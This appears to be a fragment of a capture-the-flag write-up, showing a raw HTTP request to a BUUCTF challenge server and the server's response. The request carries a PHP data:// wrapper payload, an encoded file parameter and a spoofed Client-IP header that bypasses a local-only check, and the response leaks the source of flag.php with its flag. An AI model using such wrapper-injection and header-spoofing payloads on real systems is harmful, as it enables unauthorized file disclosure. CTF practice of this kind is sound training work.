 GET /secrettw.php?2333=
data://text/plain;base64,dG9kYXQgaXMgYSBoYXBweSBkYXk=&file=
ZmpdYSZmXGI= HTTP/1.1
Host: 1955955e-aae0-4322-aae7-4c1c4a51b077.node3.buuoj.cn
Pragma: no-cache
Cache-Control: no-cache
Client-IP: 127.0.0.1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.114
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Fri, 23 Apr 2021 03:34:51 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 11534
8
9 Flag is here~But how to get it?Local access only!<br/>
Your REQUEST is:flag.php<?php
10 $flag = 'flag{889f37b3-3276-4f4f-be14-631919de465f}';
11 echo "Flag is here~But how to get it?";
12 ?>